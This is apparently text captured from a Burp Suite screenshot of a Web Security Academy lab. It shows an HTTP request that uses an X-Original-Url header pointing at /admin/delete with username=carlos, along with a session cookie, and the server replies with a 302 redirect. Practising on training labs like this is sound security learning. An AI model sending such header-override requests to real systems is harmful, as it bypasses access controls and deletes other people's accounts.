 Request
Pretty Raw Hex Hackvertor \n
1 GET /?username=carlos HTTP/2
2 Host: 0a9900630325ce79803fe4ca00af001e.web-security-academy.net
3 Cookie: session=Bcwupz0Q9MJcvEMseiuZKSZWQhHA4diV
4 X-Original-Url: /admin/delete
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer: https://0a9900630325ce79803fe4ca00af001e.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6